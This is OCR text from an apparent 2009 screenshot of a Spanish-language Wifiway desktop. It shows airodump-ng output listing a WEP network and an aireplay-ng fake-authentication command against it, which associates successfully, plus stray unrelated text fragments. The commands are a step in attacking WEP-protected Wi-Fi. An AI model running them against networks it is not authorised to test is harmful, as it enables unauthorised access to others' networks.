 Terminal - Konsole
Sesión Editar Vista Marcadores Preferencias Ayuda
CH 11 ][ Elapsed: 3 mins ][ 2009-04-09 15:03
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
31 65 1875 119 0 11 54 WEP WEP OPN
BSSID STATION PWR Rate Lost Packets Probe
Terminal - Konsole <2>
Sesión Editar Vista Marcadores Preferencias Ayuda
wifiway ~ # aireplay-ng -1 30 -o 1 -e " " -a -h wlan0
15:02:59 Waiting for beacon frame (BSSID: ) on channel 11
15:02:59 Sending Authentication Request (Open System) [ACK]
15:02:59 Authentication successful
15:02:59 Sending Association Request [ACK]
15:02:59 Association successful :-) (AID: 1)
15:03:14 Sending keep-alive packet [ACK]C^C
wifiway ~ #
LARGA VIDA AL
ROCK&ROLL
HEAVILOTO
Terminal
Terminal
media:/sda1 - Konqueror
Terminal - Konsole
Terminal - Konsole <2>
17:03